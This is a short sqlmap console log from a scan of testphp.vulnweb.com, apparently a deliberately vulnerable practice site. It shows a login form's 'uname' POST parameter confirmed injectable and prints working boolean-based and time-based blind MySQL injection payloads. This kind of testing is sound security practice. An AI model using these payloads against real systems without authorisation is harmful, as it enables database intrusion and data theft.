 [2/2] Form:
POST http://testphp.vulnweb.com/userinfo.php
POST data: uname=&pass=
do you want to test this form? [Y/n/q]
>
Edit POST data [default: uname=&pass=] (Warning: blank fields detected):
do you want to fill blank fields with random values? [Y/n]
[11:50:19] [INFO] resuming back-end DBMS 'mysql'
[11:50:19] [INFO] using '/root/.local/share/sqlmap/output/results-05052023_1150am.csv' as the CSV r
got a 302 redirect to 'http://testphp.vulnweb.com:80/login.php'. Do you want to follow? [Y/n]
redirect is a result of a POST request. Do you want to resend original POST data to a new location?
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uname (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: uname=-1697' OR 7792=7792#&pass=

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uname=wEiQ' AND (SELECT 8840 FROM (SELECT(SLEEP(5)))HCyd)-- jcbF&pass=